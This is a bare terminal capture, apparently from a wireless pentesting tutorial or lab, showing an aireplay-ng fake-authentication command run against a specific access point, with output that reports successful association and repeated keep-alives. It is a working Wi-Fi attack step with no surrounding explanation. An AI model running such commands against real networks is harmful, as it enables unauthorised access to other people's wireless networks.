 exegol # aireplay-ng --fakeauth 60 -a 54:B8:0A:07:EB:92 wlan1
No source MAC (-h) specified. Using the device MAC (AA:BB:45:06:8A:98)
15:20:25  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
15:20:25  Sending Authentication Request (Open System) [ACK]
15:20:25  Authentication successful
15:20:25  Sending Association Request [ACK]
15:20:25  Association successful :-) (AID: 1)
15:20:40  Sending keep-alive packet [ACK]
15:20:55  Sending keep-alive packet [ACK]
15:21:10  Sending keep-alive packet [ACK]
15:21:25  Sending Authentication Request (Open System) [ACK]
15:21:25  Authentication successful
15:21:25  Sending Association Request [ACK]
15:21:25  Association successful :-) (AID: 1)
15:21:40  Sending keep-alive packet [ACK]
[...]